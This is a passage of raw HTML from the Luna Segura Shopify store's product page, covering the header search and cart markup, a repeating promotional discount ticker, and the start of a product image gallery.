                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Luna Segura",
    
      "logo": "https:\/\/lunasegura.com\/cdn\/shop\/files\/luna_segura_shopify_872a6831-b375-410a-ba53-b28fbe547b9b.png?v=1718830691\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/soylunasegura",
      "https:\/\/www.pinterest.com.mx\/milunasegura\/",
      "https:\/\/www.instagram.com\/milunasegura\/",
      "https:\/\/www.tiktok.com\/@miluna.segura",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCMoXF4GH8FVXI1sCJZhsV2g",
      ""
    ],
    "url": "https:\/\/lunasegura.com"
  }
</script>
</div><div id="shopify-section-sections--19738594902154__horizontal_ticker_e4rNbW" class="shopify-section shopify-section-group-header-group"><link href="//lunasegura.com/cdn/shop/t/7/assets/component-tickers.css?v=30346802988262109031763778769" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--19738594902154__horizontal_ticker_e4rNbW-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19738594902154__horizontal_ticker_e4rNbW-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--19738594902154__horizontal_ticker_e4rNbW .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--19738594902154__horizontal_ticker_e4rNbW .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--19738594902154__horizontal_ticker_e4rNbW color-accent-2 section-sections--19738594902154__horizontal_ticker_e4rNbW-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        20% adicional comprando 3 calzones o trajes de baño
      </p><p class="horizontal-ticker__item">
        envio gratis $,2,500
      </p><p class="horizontal-ticker__item">
        30% adicional comprando 5 calzones o trajes de baño
      </p>
        
          <p class="horizontal-ticker__item">
            20% adicional comprando 3 calzones o trajes de baño
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            envio gratis $,2,500
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30% adicional comprando 5 calzones o trajes de baño
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            20% adicional comprando 3 calzones o trajes de baño
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            envio gratis $,2,500
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30% adicional comprando 5 calzones o trajes de baño
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            20% adicional comprando 3 calzones o trajes de baño
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            envio gratis $,2,500
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30% adicional comprando 5 calzones o trajes de baño
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            20% adicional comprando 3 calzones o trajes de baño
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            envio gratis $,2,500
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30% adicional comprando 5 calzones o trajes de baño
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            20% adicional comprando 3 calzones o trajes de baño
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            envio gratis $,2,500
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30% adicional comprando 5 calzones o trajes de baño
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            20% adicional comprando 3 calzones o trajes de baño
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            envio gratis $,2,500
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30% adicional comprando 5 calzones o trajes de baño
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            20% adicional comprando 3 calzones o trajes de baño
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            envio gratis $,2,500
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30% adicional comprando 5 calzones o trajes de baño
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            20% adicional comprando 3 calzones o trajes de baño
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            envio gratis $,2,500
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30% adicional comprando 5 calzones o trajes de baño
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            20% adicional comprando 3 calzones o trajes de baño
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            envio gratis $,2,500
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30% adicional comprando 5 calzones o trajes de baño
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            20% adicional comprando 3 calzones o trajes de baño
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            envio gratis $,2,500
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30% adicional comprando 5 calzones o trajes de baño
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            20% adicional comprando 3 calzones o trajes de baño
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            envio gratis $,2,500
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30% adicional comprando 5 calzones o trajes de baño
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20114810011786__main" class="shopify-section section"><section
  id="MainProduct-template--20114810011786__main"
  class="page-width section-template--20114810011786__main-padding"
  data-section="template--20114810011786__main"
>
  <link href="//lunasegura.com/cdn/shop/t/7/assets/section-main-product.css?v=178470337424714625191763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-accordion.css?v=174476806572539864581763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-price.css?v=69001039363832454671763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-slider.css?v=108157308134495589801763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-deferred-media.css?v=54092797763792720131763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501763778769" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20114810011786__main-padding {
      padding-top: 4px;
      padding-bottom: 12px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20114810011786__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--20114810011786__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--20114810011786__main {
      --desktop-thumbnails: 6;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20114810011786__main {
        --media-radius: 6px;
      }
    }</style><script src="//lunasegura.com/cdn/shop/t/7/assets/product-info.js?v=174806172978439001541763778769" defer="defer"></script>
  <script src="//lunasegura.com/cdn/shop/t/7/assets/product-form.js?v=133912708973626843101763778769" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--20114810011786__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--20114810011786__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20114810011786__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20114810011786__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20114810011786__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop"
      role="list"
    ><li
          id="Slide-template--20114810011786__main-30768671424650"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--20114810011786__main-30768671424650"
        >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9; --preview-ratio: 0.9;"
>
  
  <noscript><div class="product__media media">
        <img src="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=1946" alt="" srcset="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=246 246w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=493 493w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=600 600w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=713 713w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=823 823w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=990 990w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=1100 1100w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=1206 1206w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=1346 1346w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=1426 1426w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=1646 1646w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=1946 1946w" width="1946" height="2162" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20114810011786__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=1946" alt="" srcset="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=246 246w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=493 493w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=600 600w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=713 713w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=823 823w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=990 990w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=1100 1100w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=1206 1206w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=1346 1346w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=1426 1426w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=1646 1646w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=1946 1946w" width="1946" height="2162" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30768671424650">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--20114810011786__main-31319521099914"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20114810011786__main-31319521099914"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9; --preview-ratio: 0.9;"
>
  
  <noscript><div class="product__media media">
        <img src="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=1946" alt="" srcset="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=246 246w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=493 493w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=600 600w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=713 713w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=823 823w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=990 990w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=1100 1100w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=1206 1206w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=1346 1346w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=1426 1426w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=1646 1646w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=1946 1946w" width="1946" height="2162" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20114810011786__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=1946" alt="" srcset="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=246 246w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=493 493w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=600 600w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=713 713w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=823 823w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=990 990w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=1100 1100w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=1206 1206w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=1346 1346w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=1426 1426w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=1646 1646w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=1946 1946w" width="1946" height="2162" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31319521099914">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20114810011786__main-27497852993674"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20114810011786__main-27497852993674"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9; --preview-ratio: 0.9;"
>
  
  <noscript><div class="product__media media">
        <img src="//lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=1946" alt="" srcset="//lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=246 246w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=493 493w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=600 600w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=713 713w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=823 823w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=990 990w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=1100 1100w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=1206 1206w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=1346 1346w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=1426 1426w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=1646 1646w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=1946 1946w" width="1946" height="2162" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20114810011786__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=1946" alt="" srcset="//lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=246 246w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=493 493w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=600 600w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=713 713w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=823 823w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=990 990w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=1100 1100w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=1206 1206w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=1346 1346w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=1426 1426w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=1646 1646w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=1946 1946w" width="1946" height="2162" loading="lazy" class="image-magnify-none" 